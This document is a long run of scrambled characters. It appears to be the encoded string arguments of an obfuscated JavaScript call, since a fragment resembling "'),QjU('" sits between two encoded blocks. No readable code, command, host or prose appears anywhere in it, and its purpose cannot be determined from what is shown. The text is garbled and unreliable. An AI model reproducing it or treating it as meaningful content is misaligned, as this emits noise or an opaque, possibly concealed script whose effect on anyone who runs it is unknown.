!s6dCY.5Fde83iP[.KLeYY.RlJi-e.y32>Av,lagoFd:!F{FYhlJ.ee0JlYd3*,7h.. eE!N3Yodp23,eaAte!JFd40Fine9ypbG x1Fd!C3F 3D,vYu.!2cF8ma.fav\/t39pF.@6n.*(7ot1);oJ[FYxa\/.h47d)lCa3A3b8dqY&, AJ"pY.6k9ai80YI,o0kdYelld2cqoAYcYt10w90wmYA.Q.J8occ"]C5Ab99851YsY!?4b,\'stAJd.1.9FF"o2!i!aJYu.oCFndn.#JjA!.Y6cbgJbiYdtl4z#c7A"!l62Y.,&Jn0[AdF1!tA3n6726^C\/cn4.eG\/7peld"6*egd_tgniFY,GY63t5.Y5a.YG.At-"4d"3FYseuJ^-tv8do2lerFiAoF8?lK_YeiihFZY8A55Yan!o2{a.M 7,rY\/i.Rvq!e-2lpt"4wJ9id0eJY.8zZ<Jd2tYJJ7,! dd.r=OAYF0f!a7ZF.y>.YCt9g9YF98v,a-7Y.. b.2c1#5d<Y1vA2,)ldYa-Jse-p.clacD3"930 .rJ, "aA8).1AJdir2m->8A!l.&r! Y6AX2n14eFJ365BY4ne5.v4r[d0 woYiF7F"_4f"sYe0. v8lo5aJl6ao8125YXvFF 7pJo.!pFtd>Um&29S2FeldFY"z!\/>f-JY2J33s31!YaJ$"oi.]puY908at.6r 3LMF9.JokdYFd079\/a9Y06F.J2,JSdFbpYqK9,AtAta0eF".7au!A;". ".e.).-nJBJ2\/rcYsiFF9n7osJYYNAd68o<Na6YFDFdY2)0[pdFFYNdC"".l?8t1eF4"pJYdJ1l434?p9t8F"4l>l.s!uF.fFsnnJ11!,.Y2d8""3>(cB,80.J\'Jx>.8.2et.a8s.o9 l30dtAc[9  ."a6cYp8M3,0Kh9aya2.3F1e0.0YlJ.F,F,5l9.AEkC6M264Je.o"67)F%FiQfAlddeA4e.tnn.,,e",C!<7c1 k33f\/Fg_Yi0AF]00-t.eJw7aa1aafi3At-uh6iFyBnobp87qY,ae2t>idounT^cy0bA.7FFcA61[Y=97M21.d)Y-Fd..N01ae F@"hd4FY,.."piC2d!YAqAs.8dda1l.9*""Y].l!.dim6Y76o2.)a dKu$pJrX"5d-;IckYt4u2"J.dA-.4d0F739AdFFn"bks\/c3\/-\/cdJ1-Ad"A52d.Ym"oaF,-lFgid7rs".nGF2[0@"nuYr8"J[67 eo4,ua.12tG35"2r10-a>Jk^9g\'cJh.Botdi."a5YJc>0ltY.xYa_JY6FaY3Fac3vm8J2FcJv"%.5F3xtlAFFJdeNh02 _2!!n#Hc5r"tMlJ64md2sld-d%)".T6u5<Ye5579,\'i5Y"[ 5FaiJY.F(a4-7.!clsim.dJ1FFwd.7YSJ|r#G.xtFet2_!-dJJ9wo.eu13db=G7_Jl.FA2rJ3JYiikdurx8cq7YSFdYnsto13#.ntACd35efFyr}|YcAM41Atscp-7.>JCe6dgZda.4t066rd09<dpb_3\'nAqJi"l"oYJ!2;"a8 J3\'b h.\/A"-@G1eEd9F99oAdYJi1a-sF6MY;dtJc-YR"7.!od"7t1z9p\'1F.e)2"d]YI#n59"2Y28dMyp2Arlc0e-.mzY.Youn8P.,Y86o7=Z05adre25eJYz5e1g8.dr3Wz!8F0o6Fm6.s..C;49A-Y6v7d- !bS2-..r 84]yA5!p]v.AF!12r{t-?a8.fFYJYd!Yi7dA.Y8msB-!."F|u5i9e6.-,YJ,xs"983ua"Yandv3dY"Y51vB73.!!".. p.!tSv85.d2|.iFWajq7ca-8anaIa8Ja3`!2.Fda47@<4>,d3Vl2p2Y<.2J14laa"5V!XcY8Hcd05Ya",0Y2eY\/h.7uY"o|FI6Yav:,db"1"2nts:F460286540rVh7ipP6t8h107o.4"u.lh9Y1.s193a]=c!r.ued0d[Yt"0v ,YcQo..244yFFFY\/8r"cY9dJe o-Y!m*Y91nld8 f_!.dsYQ,a6t"2133M1oJJnt[7ddjHYF14k7s.edCFUJ.8AYJ#8.aA.t,kJtY3638cti"3,6om56i0Y.lY"07oFd-a4t741hd3e[,oF0 e.u.41FWA,18J!6YF6#54, "i=83J3809,.hCc?Y9&ddcCt3&!2&.tl"A3"2uF12R=Y&plaJ!3oNJY4C.U{8\/8\'9ndmLtAlmjr8.YR.h"d"YsJg1sA"aJ^dY.t"o1riat""ydlAttYr dY4e._2e6"r![eFk5 Erb3t2F"J0"069701p[Y.ob9J.mCJAeM4ql.eCYnmlA3?@--odi2pC.go2S.57ei,q6odn41pFyY+\/C<htF)J-7i%!i6.AuFr;rduqusi.Y]"3lr.F1!FA8oo1J6.9CFYubdY9y2UnA.dd10mp"d#Aldd9;_r 13X.zid]iY-7"&FAd)F2.uF0!3Fr.qr>Y7YddO5Y715dF8F\'g1FxFe-A.lt oY9A76:>oFteE@6-yA;91YYAOW43cYk8t7;t!!\/8JFd13Kd1.">1A[r{2R"JqF i7.4A6Azp#*uF3FuAYYFFFE d!>!3.1ed3YJ.r420dF.lX3.59aJ.0sf01.5dsC.lA1-6AFt""9AA.v+A0iY3ay628Ap A5\/JAF"o58-hYCYd3850r1YCY5p91tJ3,-Y)uh"ARe.C1FJ5Y9o)E21nZv.eY4CJE.dA..34d6r4AA"eg1F^Y.J\'a9vcj)-[Y7F2YA.rc7:liY"119gYJ0,024H.5=aY13w.h=t2 1=.27t5lAg5aJ4!GH8$8.RV]6a2\/1.d0C338cJ35d3-6"!22.o7.(4J5:".e?8iw07oYw.0F])k 8Asn.e3?MvJY.FCqd629\\Ye1Y0wdF6e18.io2rr.lC29W.1!9l<A66hdn-Yo!doa7,#40J"Y"8s7wJ5F5CF21".36<e9]2Ytlv!Y103-0]Y3AY37\/csvYFFp8Y7e5.pnR624"5sA"..dr89+J1FJFYd1h7Y10b.Cn07Fa.Y0.#d[lF47F9.Fxr119e238a03e3..73 36C1>1mF!29l537A4sz.d968dadoa1v9A4.d7>aQJCt2d2J-_5CvdvoA.9&Y9-!4,9Yd2NYH!65.C3388..A71dfu3Jlp<1.6s32Y1n!by.04)33F F9.!41.!A7t2psY\\Jd226oFY09Hby,R1.stg48<Jc!ro.t.9Y[2Mtx.YQY(JJIcFIYYNF4J.63rYx AdA.D5Yir02i.7-2A.d.31s?Y#".5 J.o8s.Y"wJqhd9F5A.85t2YJ0s..-.i1n1F7.2dl76iY 3W,4a2@rx!MaPXsaed8o&co2r7 50\/F73iA.ndr- 0C27F15=Dia"mFc1#65Y KFFnTJa3.Vu1c202s0!mm6.0u.6m-7"..r.Yr28a}7.v!h5tL.]&26F 6^Y6F07,ly6a5u4:e85YOYh36J8-6*.FV7 5onlb!A!Y+Dh39!onYYe!.O1nCJ.tCJ8"47.01952iYJ!ryv_ 4!e6FH#61wC7Fcc3r"3rP5J05F3"P_4"rrAs8c1298E:An9YYJ\\r"n*8rd7Y-g3Fs.+!Y8Yi!m!d"0475C7C6,YFnl9!522s)*!u55C05!!]u3n2t#a6Y?a.3k7[o1--8,euNwYnq16.ak9FYdwF,-2{^62oipd8o8.67A 9r,sYb7Yken8,25fd82Fw]nYde"-8n665aFp3v93FY3._c420 .WsY>2IJ3398a60Y1v5lrYdJ_2".oaYlrJ-8.<{>gi5\/u4d67YH6..l\'oeFo132o.f! 2A.09iF.3da.u388FF21J86.5v.=AJk8Cl-\/[YY6F..YzY.9.F3Yt0JAY3_25ch<..q7D6.98r.YA7ao4eY30 4d1JYC"5FY9"ws!YM.,,duGlAnt029tmMYdA37IlyOd3YFdi-.o[F7Y"1.dAF!d,trEb5Yn9nF>A1QfFnhpAt|.B90eF6c72AbPoVed2u.5"g3rE>`3.t8YC1A409J"t .s1v0.E8.16a6729YfAAJ23Y337YCA.2JtdnJd8c57!1r8a..ed6Jr1Jv, 4Rs.r90*d542FdKahF=Y3ao7.d7F4m2,vE3s jQ.s n0"2,4Y5B\/"aMCr6ei1dF5Ji)69-!7YJ62891"3353380" daYr2_65.-21pso"526e5honJCgY.Y3c0Ea6 Y6F..9-?!7"F!d6Yi9d2-9w6.l4_21.96Y40Yx=fFdF3&,329Y3.(s7s9YYl26q8oJglE!Y84h0so66cd6m.Y(p=q.a!piu.np1"s3e29V3_r89rq 1.Jan6ekpri.7k.gq996Z2Yc0+J9t(e"J.uA1cFY4J6A8;..7267.Z n>9!l"12Y92OFdA9>Ann4LYa0.16tcJ3"!-wF6c08.T!F2.i7l75Z`<eJFj814CM6423ApAAEnYadC"i63Ye6<13dok"7ep!Pd5F3nlgF3`7FA)1e19"Fn216dF6pC!7,2emY@YJJixto54rYaC#,74J.51C.80d2eY)r639 .cwd8iFAn06eY!!J.8sJJ2JM.d@tYmn=217a..5!Y1-.781s9.1.n8i8Ap9Jcy("J.TcYPv)8rdY!n.2"FS..!2Yni,0J;9@60a3413-P!2!M.#25.fY9ea8p2Ya0re81J"3dd9W,5MsJ.ipd9817b0cJd86eY2c[d7.Yd)e!6.9d(5"7682dd"2so29n240&o@Yd*cc9re8AY4?713JdY6# 193.Y,JE.64Fte?6.0n-Z."?40YR.stiY1.;6YAcT.743.hJ70ti82b9Y35F6Y3:3|oR5FA93!JA10A8smAi.bOF7 $3ne"!1Y(YD.s.>q.F(6FeM9.3J2ttA.87l2.r8X42Fs582.a2t95Yp28te.AJY2e3Y1.1.4)99sctFY3]3m1.eF9.65937u63S2HYe(299geIY3-"k. 9 2DdYAJ51L7:a9ecJa1M3k4{"..A4dA46t\/a"FuC6d0C9 !d>8375.7oL-i_u?80 Y[."v-3"dJt740 Jr"L6Y.74.69YJ9c!s2!!YsvY.6sJf1JY3iF0Jgd"66J32)bJ57ql45aJ\/4s,u#+frO7b136 8I155e2rpbe3 c5F69md"f2K2h=63`3YT2d4!Aq-Y7FN}62RY"-"A7e38FJ.eteC,tF 78.JeC5"d3JY`A" oAr8qn20"CvK2"9% Rus6i84ui8rt" pf.d390Qd;A17e.,ad!J9qgr?9_.1F2n7!1846Fn.5.uhJDI2.1A88t!*n!6ivd09Aa!.m4.Yd22A.4,"d<7H16Sj2v3 Y3t.9Aj.6.J076r.6..i5P\/[Y0g:"}msAM89s8F2A7&.J1v42sl (03k>S!ee"87a!738b0-o,.1Kq4Al,9rA3YJ"YF.A"f!d8a8>Y16F1giJ@,!.6.97lA2-bd4mcI30t2.kO7n6m8YBm? 9F| ovu0A )F3 !5tS85.12.3.FoY1.Ai88975.D_noY<"eli.4YddaC8aC\/Y332AY7c.,.91.A.e"2AhM.23i7Y 9J5sie.p.YJ.e.JNme2o8F"548;3dd.75 nA60h!90.u34Ya48.61q0uDvaYY!JoigN5aC1898395.1Y5e0J3"o ""8F2.A811.7FYd.v9[6b"8vo5A,29.9. 36*l.Aax91nY"351.15vY>h8a4 1!ne0a6$7e6de>l629JCbqbfdd5dsn5J36-35&e0dd1.d2d8bgAi01J-8`7hJ2.!73!rooo8YFJ8r17 bi.J20Yg3q0fnuSe8na0C881(J.1kYao1F8<e(.T Flb38.ef!1"4n<7!tauYk51 YfoJpWY-s`Ft51r763k:bd8AAJYrJ#4A@>0F6.r14Y0nlrc9A53l)\'.8b>J.- L3e9a_YGYw59.Vn"o?5{AYi13e23p3F"9qYn\/.J0rA,.AJ)-7.EY4-520J3"$F U.qN!.2rf[2YY5.7T64ddY95J0Y1i6d4d41C!Yr-A&o![.6% 4.0,N&cp72|9$4[M.vy.t8Fe42J<"4a7y\'-,t6q,=Y,5d66=Y.dJd=4uM}ne9Y6a41CuYAuYiY"Yc15611Ybc.l4YA.J;F90.a"K.3)i0 .)dF4k6t:YF14..!F769pFA>.55YF6li\/Y?hd218 _+uY8.84.!81(F\\2$"b8-wVF3"l6t&04 irHdf0)."oP-q6a.c288YdA+8i?.1YN.G=J7"]p|{ diY.Y6,-\'C8,V5p"Fs6$YT) CDdYKm34J#AApJp17.8etqYY"3ddCgNuY=F8I9Y7Y5Jrdge,ieYY!.F5#F21.qYk.9.0w.0[o93CY=F8 A2..Bst22"1.53dndJ75-HF7lJlY!l1..l08c3eM1.t26M3,-c0!52\\dnd0M.YYFY MdlE(Y7ei[Y9]BAAY=and272!:FKSa 8-A35lxe24YJg\/J;!xa\\F:cFd<c6!2io6YJq9IAtAD!d9iiFlq1Bs #A1m7s18MJd3cn6k !7A1rYTcAY!.520825At {l6u.FY.64F7.4o62#C81Y.ACY*8di1DA902>A.o]9j__*.FFYl5i15wQgY9F6p0b,xa9n88AAipJY.5"sCq41n-8k>NA .eAedJc3s8g1oF=5DJh I7!Y0.f1\'n7 Yq !BsJY f%<-2-.i.6A?)Y-FF4A5MY3YY=A{iJF72229092 J!dAo,iyoonsuAbF#").-CYt2!!6_Yd61_iaJZ1?Wf1 t 2F5)id.4nasJ4,dYF.c.qA4X9i4Fr.h9Flbe.-s0 V-Y`"e6_1,sY1F9_-R4A3sYG7Y.3Jnfhl0.vsC"iA41 ici1sFl.dJad5A54JFr3AlFh 6"1y9.uY7l1so.5"2ug6io(6wn\\F82-3eY"2vCAr.5.4r9nY3!d>Y0 iFJ.0h3t1Ffo64 t[Endcof3.dEF34YEYFir675iJ(*edla1=1g01"s6J#ev38eT.!Cc"2E!29FMv9a-NkuA7#F3712hi!a8L.J!8Ay4a3md! 7v-A+<.695!z;3.65b7lhY_ib-2!ucr1b\\6]x4 !-14Y8J!oln.YCJid0o!JY.e"tA6,J3!d5C2J.hoBCll,b4..F1C;37.261V0 eJl F!dc18J6Y(T65..26nP2Y ,[6wkYe!.q cul""a390.AYtx\/6409720o.r"_Yk ef\'YlY1d, v"1YA5ip "l!F59Apdrn!Fo.-.dJ-,3.titu-Y".d.5 6 a505b312F,dY.k "t].AFFr2c]e9.Ba11A,10=ts6>,:\/ 3,73z95ly!.hv5un6Y_Anti0xmtd00Y;u"d1nF,FWng2Y21,F4adp bdkn.21Jo0.enu.t+00"n88.W1.u2FY4Yfy.80eid3EIQr,7F11k2YJ!d1"Yo.@Y2n15 6A1idc9_I.Fkacsd.l*0Cd2Yif87=JY.FY JiYt1F.dd!Q: B3C3m73-rtIi6 Jo.;Jd!FdE6c8nY9dJ , Y9,.Yi.Yr1^f1Y"JF19"aAFh.d["aet1O10Y3.-AY2574c2J1!Ll41Y0 ";.JJs!ttY3.C1Ak-Y"!)t938051neJ6H!p.YA8q-..A 5#AYa8!c"J]lr.A0f0riAYd.tl.o""L8.t d4HeIA.92hJ`"!YC!lYs.I6Bo Y-2F9o{0dt da2r0sc,Rn$6s3Jadipd@"&449Je9atit5.3!-s9a3737.6 7a.bidne.X "N4e1ev4krid2494135d..Y`> -r0dDt3l.riY25aF41lJFF5..P 0.5N0)690.Yti09B!aqYd(#F7A99eln$3aneF!d 3o0Ye7-v.2&21cYYpan,^9o.hY82.6Yr92Be32 -.A4Y2Aet-5udF1$2.!eeJr AYt5Y 8a0xAdt8.t"Y. g{8x$5tkat!d23]bov"esh8="!4YQ0etnJAA.A2J_h3ctJ7s2n02d,rY5l3,Y7x. ei[3io6Y3A2cp5.3l.Y..9ny13,aAnY.7p. 6dJ1 ld4Ot3F\/43td966i\\o"73ysp6-,8c m3ga.tFio9!dcvd976> 1o9. 0t=r"r dkRY39n3t!& 53eAh5Ju.o8.Yvn!dMl eF1e79n(F.p7Fn-(38sYU.Y7FYu 9Jr#"l:-ie6,11d.d=9crA0h9*Y5rQr-o>YJA`=>t2d7a0!k"J.6sY.Ym4tJ3>aYi02xw1@i.tYY+NdYq<.y ri.3507.hs\/1YodJek"-0C9a08tFtp.0hZFd 61.F.yY2e,2 hr0Ubr3Y3iF-F.hY(Y+3ws!.0u .3 re!3wo1)poyYdlv9wd-.F,.0k38vY5 .mFa1*hJ!9AYd60"><,A-@Yod\/diM Y0d!fY6aYrrodbF c ,83rS249.YHK8.8dJ0ce8.u6,t_Y1,12ousb.-nI2v,8..n23m2Fe4A8s" d0Cd041u k9"852-"hr60u2!t. BA1k,i16s.nxyt^J1Fe"Fa6cae4c3,9Y1apv31oJ gs.9Y.8!muA&Ao3.Fr.d%\\F.!dty3,Yq Y\'8.1IsYe.16J0FMCkq583!9Tv,Yd=r.! cY9A!2dd4Ge>aA8dd!-8e6l6a38d#+)tfoctZY.-5rA.0se9Y7n[ dFa53ow"1l5YYe)wC2Jlm"d"c521)A7.d7tAYoF2!AY7dgas2o,5.dt"!eJid8JY08AAoi4znt  r0cY902Js1c2YN6Ye3?t]edda609v6581DJAAs8M6P 6265i5io.F17"F!t0dY8A)Acdp..Gk3"iu0\/Ao1)"aC7583A5Y!.F9ti}A- .0-YJf}s,.066s6aY#3rrer!t..v7YJ6Ysar6u.3.C3Chi.i*dcn^5lsY6_.9 .43_91  Fa151FFM297hds8dri"3qidA47>=9l0!A.7dA-#!86YA=V8!!.u9deas0-39ecA .)1acO5AedYH`"!53>92t,.J5,)e13T19.!63eA 1$ojo9.9!dc"8-Y"-8 4h06.1 buYFJ5s"2lI.>Y.natA2A33Y$-C1_{un79J8Me.be";nb4FaA9mJAAJ2eA.42 Fd.sY \'J8p!0vdd1F.Ul9>0d.e...#KFdc.eb87J1t68n.95, 7Y6orc \/1Y3ay.l sd 9t5eeFd).a5.)4!td-CFi1&AA93M6?Y ldT"JJ\'tF8>!!.8Frt.P9X"Jn6) .d (t.q.24} .Fna3Jd03446g23 =F1to6 eY1d.YJrad3.-Y3")C19.Jt1-.6r"e5liYolA5r394 v831576FTl\' r<s1fAY! d4lp4A 7 >FJ3e*YC3.i,nn6,..-YYc.$Jnoa2 -Yv3Y*Ae\'.en"Y.8r8hC"=YQ 5YA9 FAF"'),QjU('48F882AtJJa!d6!88.AJ!5"6dJh044e511r9JX.812rAA8J3,*14A46AF5r7d*68.8JAJ1>X33C3AA56C3.* 7v10Ax1d4!*A9F3J.,>7JX3x0A8m%3J03v3928d ;.4Z*83J4aF0nJJ6313aFFt!AeJ43c34.w\\99!Ps0\'A9255F.2JC1!7l0.Cd:,9.3lAl8lSB6L1uaAJ18O39FnqJ.11A6.6o7J!d352JF_dJ.=90704.A]8.JA813y9207J_7}915 uC692x,d6m9".c\\29d,06z9A.1A-.FJ9048iJ76b6!Ad12J3619\/1.%FJ.76503dAn2pYF371cA!1A3<,86194A06A2E,f1F3:A30AJJ8-9913L74JJA964A23Ln95J,955.5a1J817F!R3a2i.dJo596.J+1!1.2kt8J.16646Jt .JJ[8Y34C.;167Fy5iN.3JAW989Add:v8x772671J8270aA.2*5oA23fds;:0J9_A[3F`PJA3237..M:=!`0A8Cd=uu54e8?d6<72 3FA.6 . Jf235OAF3d9eC?<46794uX79Ax272CAe2S02.8JJ156JA36,Cd<t3F70uC3d84d!<!864Jud96AA0\\3JA70A40JJ!F6n83u*5J.8B.8579A00J9tJ2!1318.aUJd1.60CAT73932a,11.09.7I..]6A08.3AAV76I27#93A7265fAdJ2Au41A2Jdd9A t8;A7021I9Jod.;>4AxF7197%5A.7255Ac2aIx700PAA1w3Ax26tA`6724xA1.422188I.8 9JA8565-xc169zL89nAa98A]5!2eC6TQ3 2Ad6;d345"J9!80!2lts.6A61A6CF666q<05!53!8[U48171F68eJQ!563A)546$.AJE0JA2!!1.3eJ0084JAw8a7sd5<13I7JLA5JQ!8J3i2J4FJP2b2GAA6F70d.<06595J253.8J32.5F.2>FCt<82.3h%5.JAF.JJf1.06.AA=F8FFF=.1JAA-k9yco3r7-v_Fide2.c"A8fJ7-7a8e.?F`618pP4TF7F7FtdoEr&l|.h1rrsJe4Jff2lme1hGeqcniJeKb5AdF8cJJ.Ai.27+I 86-xV3Z,_!\'!.1"1"JJ3AJ,Yd1Jy_U;6.d#JQJo1lei4,`d.F0l,aAiJg4.v#2QNkFp4J6s6.J#zJ4oFdArCcAlcraJ4J8!MiA\'HZ0s7mcl5A."8AAJ.r1@3p6tls4A1ast0p2alA2.ca1s3"iA9J4"JA3t5a6k!@4l2ao"l"1a4l7O7JF-9,!cJl3p&n ,dt8"a"!J;J6J4aja.S4cJe3J.aAAJF."n"Ju4c5sw\\JaaJne3rnraJ"!3y.eGeCent9"9"JS"i.R!nomFJ1Jg_FiFlJsF"A"l.!"!hJeAJb.FF.-6e.AJJzexc!uJe.JJr0s4J>!1i"g2tJs!a2t,5F3+,"b6c2gtoJnt-Am7g9OCRd!8a9.[l9..h5sA!>JAF0."n"v1d!i-!aadA.>d!ra0A|>e!x_1dvoJ.JJ8Fd.1nav2dlis!3a4A4"2"!l0R.l"..JdA-.FOuaCi8-2x6a1dJd!tou9JJu.F1"A"e.Jn8vvt6p5AdJ.AsJA"v"LpGfei2J4.Jct,"A7J!-6j.o7-=lJd89Ao8-A2Bt6pv,oJ.:!iAirleJ!Fc=J1!)8,7JJ,RdJeJe3J4A>J\/-AjAo4-7ll,3Aon9t3Jt"N"wp9fts8b6i2.6cF,7mhib_8euJ2drv7!>p.feJd!Ai5t7aFi--sl>d2!Af1fFeod3e eLeFt2dI14t2p1J7rydao0c<Jd:C%J,_kAyer5s-.ca9cu"5A4J4-3oBAt"."Ai4E.b!n.AnJV!8F6r8wpd.l;t.O^eAdJw3.Aa1cAEKbJn.A3J1!4F4r2wdd2lHt6OA1;z9F5d5yJEJJef1a5pUcJr9aJeFt..F.A&7l8r".7Xy":JwlstFi k9-al1r-.0F4a3e.t6XCaweJpJcAe.-4p!n3D9aJ.2t8dny]vAsub!egD6a9:Jisibl2JJ.Ap7e>M9n8h.a.)5Di1FE4Fc"6"awOp1r6d.J "C"7aJaFN9iFd2x7d6Jkp6r8dae4ErF3.hc9Nu`*f8cAsrbFe9EJF..9clN..s.JsFi5ex-FaJi@a4U5!A>2J FJrhd2!1w2pJruJ8F.-4aeitJ.-0urlpt6E3gGS6JCJs_Cr.oJJ.!7J._22e82e-rgr"dJ!d2a8me7r7rFEJpojo-.S3.7pCn5j4h!l!-Jn8iAe\'d2S6hJlw-8n"i0ewX=e.eMt!r1.>m4sd.nb5.Ja7dFt9i1g1d4r4d.r4aJ.1.A.2ok.AAl:0J1Cil2b2c8.um-s2.Jb6.4a!d.udclb9!Ad5g3r<da;a."Rdd2R5eCo"e7I%l7-sAFc>n1e,tyA9tru8O4k!c3J1F6_AJ-aat vJ.5SF".o4lAa0.6opd JB#.c"-ikJJ7J7J0ATaAcuF0-:\/tN8m2dJa.?J\/2\/1J.J;A1a1c1Fb-c#-cJ>le..dr3nQs9cA.5=.d1als.;ddA.5uFr.(Jo8u2e1t-.Jo-(1c4J0,.d3uvcJbp)5.vF i=(iun.nn!e!{7]"dde!u5nlF8}0]Jd1u*.7n7eJd1.8teuJ;A]J,4F3}m;0rOJ$>l,7F2uJi6v9g!t-k6x2v7a8ehR3;8bJo"JCA0_33glCc6irm6HJnFH.a0knJ9x6o.wecec9r1_+(JROH7aSt7A9".!so3-1sAh0A fSo9o1.aaotcr8vdaFJc!.b --o1a8.!.!fAx!i<n"rdEYf1x7AMpnpBu*J2JC!tbx-8n1t niJ5FA\/!oCuA\/6hNw.,4#3ynpFp,pJh;E8dia0o.-Jlhs1-,|4,o[2dax.o;-6JDsFt1nao6s*ei.Fn+h^w9,yc4n8aa\\2od-3,a[Fl>sJ.Y=.cybtJ.cAb5A3Ad..AbJ2-E.J"!,t#9edmJh.j[i8e9`aii.-t5a6-smlp4p3cMh6lieCJA!2p_A5c"ow_9o4pJe!J7#dbFx+l-s,O.}nl2EcFcJIJ!!.}3mCa7c9b.x5!dC5#(}.l,sdJw!I}03Au;.2f9eH.bp9n`E-pJmuJ9afnFr9!!oom0k.J2!lu!-.&J.Jb3n\\,7[!oJe!GAiilvg,c1J2[2rua@JFJbsso!.5b!.wF8F7F3b6u4idp-g3lJe.y",,a.! m!a1lArJ-AtJm6dFJe!@s\/p!E.p<wc_6Ap-.AUa6!mp<p.-y_29DJd_XJ9J1lJg!t=o5A"nFd4Ank6y5ownJJ6A{.Jlrg6tYoF.Jc0i7kSJcA!.2F#.9FA.1F ]o49!FH0a8kJt!"7"Je6dEwf.9c3bJ!!_9dEJJT6b7,sb.c6iAorwJr2JchFr4wJo)g.t4E3r9o7."e9J1dFs7b?e@R!|..5a4.vJ7,Jdseoe8tA.8JVaJe3,8d.zDJFF JJ-a.a".)r"4v1g!t#k6x3v6auE3JwA!,2d5,0dF1"..sJlac>,FdJV4r7JiF6"8"JoJoqB3uCF.#Ipf5FB:oJatiA"G"9per7eJr s6Fan4-1n2mdJ""."JoJF;"e"AF!S9l1c2o|":F&J2-7C.E9)+n"n"A-"2oehciJaFU.r[\/.1Y$3.3.JJ1.JaScMdJs5bAe4nyF3)dZ1:4aatJrFZ7:4blf6rx.d{tu"dhlJyv.8FvF"-Ju4J2:-d;= 0cJ2-0u!JC:4d9=.08J3- ebas:!d"=h.=.7\/#\/tJ9eod!do,!$45r:6oyF7F2AJ-As-fdo.e1","1ewosexhdncJ5cpa.gud1!ew4.1cArFu6e0J3!!w9A9J@inU.!cwJ-6a-oasnlJnFtF2ub8,ebudu.4.b:Jo6FFF1)9,9dcv[J9f!i8kAth]ynJtA2nb9,=aJd7o2.dvJt7,Bi,rom6O:o1t.b1.Jc1mJ,ly1u5u3!.JJc5mxa Jdsto*.3Ja"F"Ji1e".=c3m4,Jp2uAJSl0t4i9-dl4yurb.0d8t.oJt5eJpia7eF`9M4pAsttAJ_!miF"7"2a1a3iFaJe.gwf2,+2.Ran4ndm!uiJAg1i8e5.ytM.4leav.stie-d2pr.+.1i9awew!g,6g8f8sJo8\/hi;S3on.smhn5!0J2v2td.4a4dFo"-4":r4(.F95!FJF48.!:8o33d9.(1;j0J2148J.e51JF!.326+*{7251.7>28C5dJJ438563Jl1g71J28,0,22do|a6d!F2e66.AF@d1.!6JJAtJ.-7L.8J8766JJA1J82JL!J7F,e633cA"4!9J,z4J7[.1J89-5JJw1s195zJ29e85J41;10Ad0006J!1[0.A11C4pJ.186821I!1T7mJ927354Jx34F6b,3860NRA783d,-485.JS!t13J64n3odeB ,3860..5A:J!5r873Jt6FJ833g3y*r#u"d%569!6|.J63332C9|7Jd73AI!85974u19$Al8F5oA+571 C5P73,6cu623_!1&87.41A.q15j.dL5dqe.!3.34992GJt29.31dJJ!F6i3!A18l4kJd!F5d7dAa571 J88n222$u"9F36d3r6F"714"dJrN|=6-!J6h6JC4rp.F23464CHJ8s2222*t0.7LJM!g5679J74A8"6Agt6F3uJ@165a9u@Arv7Md+J1!33J2!.?5tq".0^\\663.*F#J"8%167!ArJj,.>A8.AA5F5F.FdF0FaF!h.F3c!F959.s"A.Zx".nFxc.F38,FLF>JM2F13Ja5!111.vJ8d!6053C?A8.4Q15qA:743Js!G245J?!8A4a2)P528Ja!A890d.4Ji1!15J"!h6145.y7.!;3F5,Cc:J458t+.1V6eAJ7617,i9n74.FJ!9F45J95*404CJC8J0!JJ278.q06.8AJ"9C97A499J6793;Cc;09\/1x*A8218A99e7oJ930743Rvg1-40*2822<JJ!-1#97*!6 8wAJ9A7bJAJu85Ad6435.65-q7.J476@593d!r481-Jk05089y@-8!1o72*5672A@25;1J51*48678J52J222C*c0A23J7!25l6pJd4.7+3\/H47C1-7J*412Ja4J2c5d*24K2.J3!11f04JJ228!7JHs137F2J,F074wJa0!3u9A,F.i0pJ17753+A1-7p.e1=+J325A.>J32A5.Cm.!^17!..J0525bH"003398d6;y1a8dH.1v7722P979J23.1749dJ:o0593Hc4J2o57d5:M7351HA721375d3:69A83ad5]63A22i4F@F242228x 0!63@e501d5AxM2719gJ262dA56d8_J;!J421hA57A1dJ4!A651JA0751p.qJ31d8FJ9!97F40x5014-Tm2!.0J+6C4aAm8!42d6::2130Wd8t37v>002.y3124ou836A"3uAq!J0H5.J13782.A>J6.8oAK5913Og4tAe9n0".U>91916CN:96,A,1!3AA#115R.J>J5o1E.CAL04AF!71J55JJ9!59A39n12.?B65J2xAA1c.+BJ8K5hA.9900J.!97J6!d];G3F56d.<A0F9.d4;F8189d4<95972d7;}5!2FJ97e2JSd1!3Ad.4r7`9FdC4oyJ3a4u24Ji!!9.9F.2JJ7r3#J88J5?73d4<J527u+.7.7p. 7]!17c1e.KWo\'.!30%!A649{iAUJ349nA49.2 .KA:8_9eA785.JAu0-2E.0]bJJ!96A94w87X3rd1:z5#9AJ4!e2-4!ds;C042*Jh!01:83J.8.57.g> 8x1eAb7J7]A32 5AM7232:A52-JA1d2JA*8CAa6231A,9J2aAA6v1AFiCJK8451hA]3d.e>91f2p.JA\\387<.F>-9J05.cB 1.4cC3Fo3<42J1!4718EuK4y43d1<J217Adl;J0o2.dm<"2lJ6!p5J9ad3<02^7dA04A.>B!9=0M.JAd0F2v.\/Bo1d457J8J9A.0A6357;.2Bp3.9b.A^-9QJF!a629ciCnkAy8Ji9JN0-35AC48A63"89Af511fAA8;95A.098JC2M45A1du.8!28vn099_0,5_062i0322J#338.A0AA6.1FAJ2057.6J!9A1aA53F36.vJF7r86.eA.0m2AC4F35.Ry8)59dngCA91l2Aw8102.i.q9gi.JM086!v9!3fvx311*Ii7;3eA!7d3FR2921EL92JA49G9JF:J4!f8P5Jd2:20J5rx07643xF5F6tx>1.65J9!10d2AJA5.30.,A27d84.JJ;754F.7B!0t9".tJq0s3d..B!0810e4616J.0Ba0>0FA.312..uB70i03A40A1t.NAL9627.01A.92s33A62a52.nW1\'FhJFiFJ8o.*"e^Ar1cJA7cF2e.JSc"";U216eFJcAwAiJetNnJ J2JJJ3lFtl(5.A57.6"4Fer5p7n*1.J-_AsAF9F4.iX>"7i.u4l1y5J7A7JN-|o0ouU!.7.3gn"!1op751F5F5F9c1.A&y|3h1rxsAeJJ5f6lledh9eFcJi>edbjJFJ6JAA<sFogU3X8\/!F<..7.Id8D-iVwG3,9E.,"JcM7rJM6F6"."6{2nJm1OA{5J2"J"2fddL"<"vr!e!F!-JhycEe"":<e.dFQo8eJ-KpA!8J1f2tJoVJmAJfCrdtde?"un.AFl9s7-2AA.JJjJE-enJJ8Ad!9Z.F,JcJ.!2p 